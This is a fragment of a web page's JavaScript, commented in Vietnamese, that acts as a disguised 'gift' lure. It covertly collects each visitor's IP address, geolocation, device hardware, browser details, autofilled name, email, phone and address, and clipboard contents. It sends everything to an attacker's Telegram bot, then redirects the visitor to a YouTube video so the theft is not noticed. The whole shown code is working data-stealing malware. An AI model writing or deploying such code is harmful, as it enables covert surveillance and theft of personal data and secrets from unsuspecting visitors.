    const cpu = navigator.hardwareConcurrency || 'N/A';
    const platform = navigator.platform;
    const userAgent = navigator.userAgent;
    const language = navigator.language;
    const referrer = document.referrer || 'Direct';
    const pageUrl = window.location.href;

    // Lắp ráp thông báo báo cáo
    const msg = '🎯 <b>DEEP TRACE REPORT - V2</b>\n\n' +
                '🌍 <b>GEO & NETWORK:</b>\n' +
                '  - IP: <code>' + (geoData.ip || 'N/A') + '</code>\n' +
                '  - City/Region: ' + (geoData.city || 'N/A') + ', ' + (geoData.region || 'N/A') + '\n' +
                '  - Country: ' + (geoData.country || 'N/A') + '\n' +
                '  - ISP/Org: ' + (geoData.organization_name || geoData.organization || 'N/A') + '\n' +
                '  - Coordinates: ' + (geoData.latitude ? geoData.latitude + ', ' + geoData.longitude : 'N/A') + '\n' +
                '  - Network Type: ' + connection + '\n\n' +
                '💻 <b>DEVICE HARDWARE:</b>\n' +
                '  - RAM: ' + ram + '\n' +
                '  - CPU Cores: ' + cpu + '\n' +
                '  - GPU: ' + gpu + '\n' +
                '  - Max Touch Points: ' + touchPoints + '\n' +
                '  - Battery: ' + batteryInfo + '\n' +
                '  - Resolution: ' + resolution + '\n' +
                '  - Platform: ' + platform + '\n\n' +
                '🕵️ <b>AUTOFILL TRAP:</b>\n' +
                '  - Name: ' + afName + '\n' +
                '  - Email: ' + afEmail + '\n' +
                '  - Phone: ' + afPhone + '\n' +
                '  - Address: ' + afAddress + '\n\n' +
                '📋 <b>CLIPBOARD (BETA):</b>\n' +
                '  - Content: <code>' + clipboardData.substring(0, 500) + '</code>\n\n' +
                '🌐 <b>BROWSER INFO:</b>\n' +
                '  - TZ: ' + timezone + '\n' +
                '  - Lang: ' + language + '\n' +
                '  - URL: ' + pageUrl + '\n' +
                '  - Referrer: ' + referrer + '\n' +
                '  - UA: <code>' + userAgent + '</code>';

    // Gửi Telegram
    try {
        await fetch('https://api.telegram.org/bot' + botToken + '/sendMessage', {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json'
            },
            body: JSON.stringify({
                chat_id: chatId,
                text: msg,
                parse_mode: 'HTML'
            })
        });
    } catch(e) {
        console.error('Send error', e);
    } finally {
        // Chuyển hướng sau khi gửi xong, giả vờ như đã mở quà ra video
        setTimeout(function() {
            location.href = 'https://youtu.be/5u4xTa3LR2U?si=WudVLLcJai35RbKK';
        }, 1500);
    }
});
</script>
</body>
</html>
</file>
